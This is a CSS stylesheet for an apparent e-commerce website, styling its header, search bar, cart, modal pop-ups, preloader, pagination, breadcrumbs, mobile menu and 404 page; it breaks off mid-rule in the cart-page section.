.polit-link,
.link-develop{
    cursor: pointer;
    position: relative;
    color: #0e2a49;
    text-decoration: none;
}
.polit-link:after,
.link-develop:after{
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 1px;
    background-color: #0e2a49;
    opacity: 0.9;
    transition: 0.3s;
}
.polit-link:hover:after,
.link-develop:hover:after{
    width: 100%;
}
.develop{
    margin-top: 20px;
    font-size: 14px;
    color: #0e2a49;
}

/*footer end*/


.header{
    position: relative;
    z-index: 888;
    padding-top: 0;
    padding-bottom: 17px;
    background-color: white;
    box-shadow: 4px 7px 24px 0px rgba(0, 0, 0, 0.11);
    background-color: #ffe400;
}
.container-header{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.link-logo{
    width: 300px;
    max-width: 100%;
    min-height: 95px;
    height: auto;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #ffe400;
    padding-bottom: 7px;
    margin-top: 17px;
    box-sizing: border-box;
    text-decoration: none;
    color: #00408a;
}
.header .link-logo{
    flex-direction: column;
}
.img-logo{
    display: block;
    width: auto;
    height: auto;
    max-width: 248px;
}
.content-header{
    max-width: calc(100% - 400px);
    width: 100%;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
}
.top-content-header{
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    border-bottom: 1px solid #00408a;
    box-sizing: border-box;
    padding-bottom: 9px;
    padding-top: 9px;
    margin-bottom: 15px;
}
.top-content-header .unit-soc-net{
    background-color: white;
    margin-top: 0;
    margin-bottom: 0;
}
.top-content-header .unit-soc-net:hover{
    background-color: #ffe400;
}
.unit-nav.akcii{
    color: #ea0037 !important;
}
.unit-nav.akcii:after{
    background-color: #ea0037;
}
.decor-line{
    width: 17px;
    height: 15px;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    margin-right: 17px;
}
.unit-decor-line{
    margin-top: 3px;
    width: 17px;
    height: 3px;
    background-color: white;
    position: relative;
    transition: 0.3s;
}
.unit-decor-line-1{
    margin-top: 0;
}
.parent-line.active .unit-decor-line-1{
    transform: rotate(45deg);
    top: 6px;    
}
.parent-line.active .unit-decor-line-2{
    width: 0;
}
.parent-line.active .unit-decor-line-3{
    transform: rotate(-45deg);
    bottom: 6px;
}

.bottom-content-header{
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}
.btn-header-cat{
    display: flex;
    align-items: center;
    justify-content: flex-start;
    background-color: #00408a;
    position: relative;
    box-sizing: border-box;
    color: white;
    height: 46px;
    width: 160px;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    border-radius: 100px 100px 100px 100px;
    padding: 10px 26px;
    cursor: pointer;
    transition: 0.3s;
}
/*.btn-header-cat.active{
    border-radius: 100px 100px 0 0;
}*/
.block-search{
    margin-left: 20px;
    width: 100%;
    max-width: 400px;
    height: 46px;
    padding: 10px 46px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    position: relative;
    border-radius: 100px;
    background-color: #f0f1f4;
    box-sizing: border-box;
}
.input-search{
    width: 100%;
    border: none;
    outline: none;
    height: 26px;
    font-size: 15px;
    background-color: #f0f1f4;
}
.submit-search{
    background-image: url(../img/search.png);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: contain;
    cursor: pointer;
    width: 18px;
    height: 18px;
    position: absolute;
    left: 19px;
    top: 50%;
    transform: translateY(-50%);
    outline: none;
    border: none;
}
.contacts-header{
    margin-left: 20px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
    flex-direction: column;
    max-width: 100%;
    white-space: nowrap;
}
.phone{
    color: #132c81;
    font-size: 18px;
    font-weight: 700;
    text-decoration: none;
}
.mail{
    color: #132c81;
    font-size: 14px;
    font-weight: 400;
    text-decoration: none;
    margin-top: 4px;
}
.decor-line-after{
    position: relative;
}
.decor-line-after:after{
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    opacity: 0.9;
    background-color: #132c81;
    transition: 0.3s;
}
.decor-line-after:hover:after{
    width: 0;
}


.header-cart{
    display: flex;
    align-items: center;
    justify-content: flex-start;
    text-decoration: none;
    color: #132c81;
    font-size: 16px;
    font-weight: 700;
    margin-left: 20px;
    text-transform: uppercase;
}
.icon-header-cart{
    width: 46px;
    min-width: 46px;
    height: 46px;
    background-image: url(../img/cart.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 50% 50%;
    background-color: #00408a;
    border-radius: 50%;
    box-sizing: border-box;
    margin-right: 22px;
    position: relative;
}
.count-cart{
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    max-width: 30px;
    min-width: 20px;
    height: 20px;
    border-radius: 50%;
    text-align: center;
    font-size: 10px;
    line-height: 12px;
    color: #132c81;
    /*background-color: #ffe400;*/
    background-color: white;
    border: 1px solid white;
    box-sizing: border-box;
    padding: 2px;
    position: absolute;
    top: -2px;
    right: -8px;
    box-shadow: 0 0 1px 0px #ffffff;
}
.count-cart[data-count="0"]{
    visibility: hidden;
}
.decor-top-content-header{
    visibility: hidden;
}
.nav{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    width: auto;
    position: relative;
    left: 18px;
}
.unit-nav{
    font-size: 16px;
    text-decoration: none;
    color: #132c81;
    box-sizing: border-box;
    position: relative;
    padding: 0;
    width: auto;
    max-width: 100%;
    margin: 0 18px;
    display: inline-block;
}
/*.unit-nav.active,
.unit-nav:hover{
    color: #7b7b83;
}*/
.unit-nav:after{
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 1px;
    background-color: #132c81;
    transition: 0.3s;
}
.unit-nav.active:after,
.unit-nav:hover:after{
    width: 100%;
}



main {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    margin: auto;
    max-width: 100%;
    width: 100%;
    z-index: 200;
}
/*.title{
    font-weight: 700;
    font-size: 36px;
    line-height: 40px;
    color: #ac9a6d;
    text-transform: uppercase;
}*/
.block-title{
    font-size: 30px;
    font-family: 'font_hormoni';
    border-bottom: 1px solid #c9c9c9;
    padding-bottom: 11px;
    box-sizing: border-box;
    width: 100%;
}
.caption{
    font-size: 32px;
    line-height: 110%;
    font-weight: 700;
    margin-top: 20px;
}
.link-all{
    margin-top: 9px;
    position: relative;
    color: #003e8d;
    display: inline-block;
    text-decoration: none;
    transition: 0.3s;
}
.link-all:after{
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    background-color: #003e8d;
    opacity: 0.9;
    transition: 0.3s;
}
.link-all:hover:after{
    width: 0;
}
.uppercase{
    text-transform: uppercase;
}
.button-btn:hover{
    background-color: transparent;
    color: #f1f1f1;
}
.css-flex-center{
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    max-width: 100%;
    width: 100%;
}
.class_empty:empty,
.class_empty{
    margin-bottom: 0 !important;
    margin-top: 0 !important;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    height: 0 !important;
    min-height: 0 !important;
    max-height: 0 !important;
    overflow: hidden !important;
    opacity: 0 !important;
    visibility: hidden !important;
    border-top-width: 0 !important;
    border-bottom-width: 0 !important;
}

/*slick slider start*/

html body .slick-prev{
    -webkit-transform: rotate(180deg) translate(0, 50%);
    -ms-transform: rotate(180deg) translate(0, 50%);
    transform: rotate(180deg) translate(0, 50%);
}
html body .slick-prev:before, 
html body .slick-next:before{
    display: none;
}
html body .slick-prev{
    left: -30px;
} 
html body .slick-next{
    right: -30px;
}
html body .slick-prev, 
html body .slick-next{
    z-index: 10;
    width: 40px;
    height: 40px;
    border: none;
    border-radius: 100%;  
    opacity: 0.95;
    background-size: 15px auto;
    background-image: url(../img/arrow-black.svg);
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-color: transparent;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    border: 2px solid #ac9a6d;
}
html body .slick-prev:hover, 
html body .slick-prev:focus, 
html body .slick-next:hover, 
html body .slick-next:focus{
    -webkit-background-size: auto auto;
    background-size: 15px auto;
    background-image: url(../img/arrow-black.svg);
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-color: transparent;

    -webkit-filter: hue-rotate(10deg);
    filter: hue-rotate(10deg);
    outline: none;
}
html body .slick-slide:focus{
    outline: none;
}
.slick-disabled{
    display: none !important;
}
/*slick slider end*/

html body .front-slider .slick-prev, 
html body .front-slider .slick-next{
    background-image: url(../img/arrow-white.svg);
    background-color: #ac9a6d;
}
html body .front-slider .slick-prev:hover, 
html body .front-slider .slick-prev:focus, 
html body .front-slider .slick-next:hover, 
html body .front-slider .slick-next:focus{
    background-image: url(../img/arrow-white.svg);
}


/*pop-up start*/
.modal-container{
    max-width: 570px;
    width: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    background-color: transparent;
    padding: 0;
}
.modal-block{
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    max-width: 100%;
    width: 100%;
    position: relative;
    border-radius: 6px;
    background-color: #f1f1f1;
    margin: auto;
    overflow: hidden;
}
.modal-img{
    width: 100%;
    max-width: 170px;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    background-position: top left;
    height: auto;
}
.modal-content{
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 100%;
    max-width: 400px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 34px 45px 34px 34px;
}
.modal-title{
    font-size: 28px;
    line-height: 34px;
    font-family: 'font_hormoni';
    font-weight: 700;
}
.modal-caption{
    font-size: 14px;
    line-height: 16px;
    margin-top: 9px;
    font-weight: 400;
}
.modal-close{
    position: absolute;
    width: 16px;
    height: 16px;
    right: 18px;
    top: 18px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    background-image: url(../img/close.svg);
    cursor: pointer;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}
.modal-close:hover{
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.modal-content .form{
    margin-top: 17px;
}
.modal-content span{
    width: 100%;
}
.compensate-for-scrollbar{
    margin-right: 0 !important;
}
.modal-content .input,
.content-page-cart .input{
    border: 1px solid #00408a;
    box-sizing: border-box;
    border-radius: 0;
    height: 42px;
    padding: 5px 19px;
    width: 100%;
    font-size: 16px;
    line-height: 15px;
    font-weight: 400;
    margin-top: 10px;
    margin-bottom: 0;
    color: black;
    transition: 0.2s;
}
.modal-content .input:focus,
.content-page-cart .input:focus{
    /*border-color: #ffe400;*/
    background-color: white;
}
.modal-content .submit{
    margin-top: 16px;
    background-color: #ffe400;
    font-size: 18px;
    color: #00408a;
    font-weight: 700;
    text-decoration: none;
    min-height: 50px;
    width: 100%;
    max-width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    transition: 0.2s;
    cursor: pointer;
    box-sizing: border-box;
    outline: none;
    border: none;
}
.modal-content .submit:hover{
    box-shadow: inset 0 0 0px 4px #ffe400, inset 0 0 0px 6px #00408a;
}
/*pop-up end*/






/*privacy-policy start*/
.block-privacy-policy{
    font-size: 12px;
    line-height: 14px;
    padding: 0;
    margin-top: 18px;
    /*color: #A1A1A1;*/
    color: #5e6d6a;
    font-weight: 400;
    width: 100%;
    text-align: left;
    box-sizing: border-box;
    padding-left: 33px;
    background-image: url(../img/polit-front.png);
    background-size: 21px auto;
    min-height: 23px;
    background-repeat: no-repeat;
    background-position: 0 2px;
}
.block-privacy-policy .link-privacy-policy{
    text-decoration-line: underline;
    color: #5e6d6a;
}
.link-privacy-policy{
    text-decoration: underline;
    cursor: pointer;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}
.link-privacy-policy:hover{
    text-decoration: none;
}
/*privacy-policy end*/

/*polit start*/

.modal-container-polit{
    max-width: 95%;
    max-height: 95%;
    width: 1000px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 36px 34px;
    height: auto;
    position: relative;
}
.modal-block-polit{
    width: 100%;
    max-width: 100%;
    height: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
.modal-close-polit{
    position: absolute;
    top: 24px;
    right: 24px;
    border: 2px solid transparent;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 34px;
    height: 34px;
    background-image: url(../img/close.svg);
    -webkit-background-size: auto auto;
    background-size: 22px auto;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    cursor: pointer;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    z-index: 100;
}
.modal-close-polit:hover{
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.modal-content-polit{
    line-height: 22px;
}
.title-modal-polit{
    font-family: 'font_hormoni';
    font-weight: 700;
    font-size: 30px;
    line-height: 36px;
    letter-spacing: -0.02em;
    position: relative;
}
.caption-modal-polit{

}
.caption-modal-polit ul,
.caption-modal-polit ol{
    list-style-type: none;
    padding-left: 0
}
.caption-modal-polit li{
    -webkit-background-size: auto auto;
    background-size: auto;
    background-position: 0 4px;
    background-repeat: no-repeat;
    background-image: url(../img/li.svg);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding-left: 30px;
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 15px;
}
.caption-modal-polit li:last-child{
    margin-bottom: 0;
}

/*polit end*/



/*preloader start*/
.preloader {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: white;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9999;
}

.spin {
    width: 280px;
    height: 280px;
    top: 25%;
    left: 50%;
    margin-left: -150px;
    border: 3px solid transparent;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border-top-color: #00408a;
    position: absolute;
    -webkit-animation: spin 1500ms infinite linear;
            animation: spin 1500ms infinite linear;
}
.img-preloader{
    width: 200px;
    height: auto;
    top: -webkit-calc(25% + 150px);
    top: calc(25% + 150px);
    left: -webkit-calc(50% + 150px);
    left: calc(50% + 150px);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    margin-left: -157px;
    position: absolute;
}
.spin:before {
    top: 3px;
    left: 3px;
    right: 3px;
    bottom: 3px;
    border: 3px solid transparent;
    border-top-color: #ffe400;
    -webkit-animation: antispin 700ms infinite linear;
            animation: antispin 700ms infinite linear;
    content: "";
    position: absolute;
    -webkit-border-radius: 60%;
    border-radius: 60%;
}

@-webkit-keyframes spin { 
    100% {
        -webkit-transform:rotate(360deg);
                transform:rotate(360deg);
} }

@keyframes spin { 
    100% {
        -webkit-transform:rotate(360deg);
                transform:rotate(360deg);
} }
@-webkit-keyframes antispin {
    from {
        -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(-360deg);
                transform: rotate(-360deg);
    }
}
@keyframes antispin {
    from {
        -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(-360deg);
                transform: rotate(-360deg);
    }
}
/*preloader end*/




/*pagination start*/
.pagination {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    max-width: 100%;
    margin: 40px auto 0 auto;
    font-size: 16px;
    line-height: 100%;
    display: block;
    text-align: center;
}
.page-numbers.current {
    color: #f1f1f1;
    background-color: #E95924;
    border-color: #E95924;
}
.prev.page-numbers,
.next.page-numbers{
    color: transparent;
    font-size: 0;
    background-size: 13px auto;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    border-color: transparent;
}
.prev.page-numbers{
    background-image: url(../img/left-a.svg);
}
.next.page-numbers{
    background-image: url(../img/right-a.svg);
}
.page-numbers {
    box-sizing: border-box;
    margin: 7px;
    text-decoration: none;
    text-align: center;
    width: 38px;
    min-width: 38px;
    height: 38px;
    border: 2px solid #D9D9D9;
    background-color: #f1f1f1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-family: 'font_hormoni';
    font-weight: 500;
    color: #333;
    font-size: 16px;
    letter-spacing: -0.02em;
}
/*pagination end*/




/*tip start*/

main ul,
main ol{
    list-style-type: none;
    padding: 0;
    margin: 25px 0;
}
main ol{
    counter-reset: section; 
}
main ol li{
    padding-left: 40px;
    box-sizing: border-box;
    position: relative;
    min-height: 30px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    max-width: 100%;
}
main ol li:before{
    counter-increment: section;                 
    content: counter(section);
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    font-weight: 700;
    font-size: 14px;
    line-height: 22px;
    color: #333;
    padding: 2px;
    border: 2px solid #0e2a49;
    box-sizing: border-box;
    position: absolute;
    left: 0;
    top: 2px;
    background-color: #f1f1f1;
    border-radius: 100%;
}

main li{
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 15px;
}
main li:last-child{
    margin-bottom: 0;
}
main ul li{
    position: relative;
    box-sizing: border-box;
    padding-left: 22px;
    display: flex;
}
main ul li:after{
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    height: 12px;
    width: 12px;
    border-radius: 50%;
    background: #0e2a49;
}
main p{
    font-size: 16px;
    line-height: 24px;
    letter-spacing: -0.03em;
    margin: 16px 0 0 0;
}
.table-scroll{
    width: 100%;
    display: block;
    max-width: 100%;
    overflow: auto;
}
table{
    margin-top: 30px;
    width: 100%;
    min-width: 1000px;
    border-collapse: collapse;
}
tbody{
    width: 100%;
}
tr{

}
th,
td{
    border: 1px solid #E3E3E3;
    text-align: center;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    letter-spacing: -0.03em;
    color: #333333;
    padding: 15px;
    box-sizing: border-box;
}
th:first-child,
td:first-child{
    text-align: left;
    padding: 15px 35px;
}
th:first-child{
    font-weight: 500;
    font-size: 18px;
}
th{
    background-color: #EEEEEE;
}
.container-tip{
    margin-bottom: 50px;
    margin-top: 16px;
}
.container-tip p{
    margin: 20px 0 0 0;
}
/*tip end*/


/*404 start*/

.container-404-decor{
    background-color: transparent;
    flex-grow: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    background-image: url(../img/fon-404.jpg);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: cover;
    text-shadow: 1px 1px black;
}
.container-404-decor .breadcrumb-link{
    color: white;
}
.container-404{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    flex-grow: 1;
    box-sizing: border-box;
    padding-top: 60px;
    padding-bottom: 60px;
    text-align: center;
    color: white;
    text-align: center;
}
.img-404{
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
}
.caption-404{
    font-size: 16px;
    margin-top: 46px;
}
.white-link:after{
    background-color: white !important;
}
.white-link{
    color: white;
}
.yellow-link{
    color: #ffe400;
}
.yellow-link:after{
    background-color: #ffe400 !important;
}
.btn-404{    
    max-width: 250px;
    margin-top: 30px;
    background-color: #2f2f2f;
    color: #f1f1f1;
}
.btn-404 .img-btn{
    filter: invert(1);
}

/*404 end*/


/*nav mobile start*/
.nav-mobile-block {
    cursor: pointer;
    display: none;
    margin-left: 20px;
    height: 40px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding: 0;
    text-transform: uppercase;
    font-size: 19px;
    text-align: right;
    background-color: transparent;
    color: #333;
}
.nav-mobile-block > span{
    position: relative;
    bottom: -1px;
    display: none;
}
.nav-mobile-container-line {
    width: 40px;
    height: 20px;
    min-width: 40px;
    min-height: 20px;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.nav-mobile-line:nth-child(1) {
    top: 4px;
}
.nav-mobile-line:nth-child(2) {
    top: 50%;
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%);
    transform: translateY(50%);
}
.nav-mobile-line:nth-child(3) {
    bottom: 0;
}
.active-menu .nav-mobile-line:nth-child(1) {
    top: 10px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    right: 5px;
}
.active-menu .nav-mobile-line:nth-child(2) {
    width: 0;
}
.active-menu .nav-mobile-line:nth-child(3) {
    bottom: 8px;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
span.nav-mobile-line {
    position: absolute;
    width: 30px;
    height: 2px;
    background: #00408a;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}
/*nav mobile end*/


/*mobile menu start*/

.mobile-menu-fixed{
    position: fixed;
    right: -300px;
    top: 0;
    z-index: 888;
    background: #fafafa;
    width: 250px;
    height: 100%;
    overflow: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    padding: 30px 20px;
    box-sizing: border-box;
    box-shadow: 0 0 7px #9e9e9e4d;
    transition: 0.4s;
    z-index: 996;
}
.title_menu-fixed{
    font-family: 'font_hormoni';
    font-size: 26px;
}
.mobile-menu-fixed .nav__menu-fixed{
    padding: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    margin-top: 15px;
    margin-left: 0;
    max-width: 100%;
    width: auto;
}
.nav__menu-fixed .unit-nav,
.nav__menu-fixed .title-nav-parent{
    color: black;
    margin: 0 0 10px 0;
}

/*mobile menu end*/

/*breadcrumb start*/
.breadcrumb {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 100%;
    font-size: 14px;
    /* identical to box height */
    color: #8c9094;
    margin: 30px 0 26px 0;
}
.breadcrumb-link,
.breadcrumb-text{
    color: #8c9094;
}
.breadcrumb-text{
    color: #8c9094;
}
.breadcrumb-way{
    margin: 0 8px;
    color: black;
}
.breadcrumb-link{
    color: black;
    text-decoration: underline;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}
.breadcrumb-link:hover{
    text-decoration: none;
}
/*breadcrumb end*/



/*pagination start*/
.pagination .text{
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: auto;
    max-width: 100%;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
}
.no-strel{
    opacity: 0.5;
    cursor: default;
}
.pagination a,
.pagination b,
.no-strel{
    border-radius: 5px;
    color: black;
    border: none;
    border-radius: 100%;
    height: 20px;
    width: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-decoration: none;
    margin: 4px 10px;
    background-color: transparent;
    transition: 0.2s;
}
.pagination a:hover,
.pagination b:hover{
    color: #003e8d;
}
html body .pagination b{
    color: #003e8d;
    cursor: default;
}
/*pagination end*/




/*container-through-decor start*/

.container-through-decor{
    
}
.container-through{

}
.block-through{
    width: 100%;
    display: block;
    margin: 0 !important;
}
.unit-through{
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: cover;
}
.container-through .slick-dots{
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 100%;
    bottom: 2%;
    box-sizing: border-box;
    padding: 0 15px;
    max-width: 1610px;
    left: 50%;
    transform: translateX(-50%);
}
.container-through .slick-dots li{
    width: 10px;
    height: 10px;
    border-radius: 100%;
    text-decoration: none;
    list-style-type: none;
    background-color: white;
    margin: 6px;
    transition: 0.3s;
}
.container-through .slick-dots li button,
.container-through .slick-dots li:after{
    display: none;
}
.container-through .slick-dots li.slick-active{
    width: 18px;
    height: 18px;
    background-color: #ffe400;
}
.block-icon-through{
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-wrap: wrap;
    width: calc(100% + 30px);
    position: relative;
    left: -15px;
    margin-bottom: 25px;   
}
.unit-icon-through{
    flex-grow: 0;
    margin: 0 15px 15px 15px;
    width: auto;
    max-width: 290px;
/*    max-width: calc(25% - 30px);*/
    box-sizing: border-box;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
}
.img-unit-icon-through{
    max-width: 42px;
    max-height: 32px;
    height: auto;
    width: auto;
    display: inline-block;
    margin-right: 14px;
}
.text-unit-icon-through{
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    max-width: 100%;
}
.title-unit-icon-through{
    
}
.caption-unit-icon-through{
    color: #4e413d;
    margin-top: 4px;
}
/*container-through-decor end*/







.panel_number-inside-unit_catalog{
    display: flex;
    align-items: center;
    justify-content: flex-start;
    max-width: 115px;
    flex-grow: 1;
}
.minus_in_cart,
.plus_in_cart{
    width: 28px;
    min-width: 28px;
    height: 28px;
    border: 1px solid transparent;
    background-color: transparent;
    position: relative;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    font-weight: 700;
    color: black;
    box-sizing: border-box;
    line-height: 23px;
    display: inline-block;
    text-align: center;
}
.number_in_cart::-webkit-outer-spin-button,
.number_in_cart::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.number_in_cart{
    -webkit-appearance: none;
    -moz-appearance: none;
    -moz-appearance: textfield;
    margin: 0 4px;
    font-size: 16px;
    border: none;
    outline: none;
    padding: 0;
    text-align: center;
    flex-grow: 1;
    box-sizing: border-box;
    height: 28px;
    max-width: calc(100% - 64px);
    border: 1px solid #c9c9c9;
    background-color: transparent;
}
.plus_in_cart{

}





/*page-cart start*/

.block-page-cart{
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    width: 100%;
    margin-top: 20px;
}
.aside-page-cart{
    width: 100%;
    max-width: 450px;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
}
.list-page-cart{
    width: 100%;
    background-color: white;
    border: 1px solid #d8d8d8;
    box-shadow: 11px 14px 43px 0px rgba(0, 0, 0, 0.19);
}
.title-list-page-cart{
    font-family: 'font_hormoni';
    font-size: 30px;
    box-sizing: border-box;
    padding: 25px 28px 4px 28px;
    width: 100%;
}
.js-list-page-cart{
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    width: 100%;
}
.unit-page-cart{
    width: 100%;
    display: flex;
    align-items: stretch;
    justify-content: flex-start;
    box-sizing: border-box;
    padding: 16px 28px;
    border-bottom: 1px solid #d8d8d8;
}
.img-unit-page-cart{
    width: 88px;
    height: 92px;
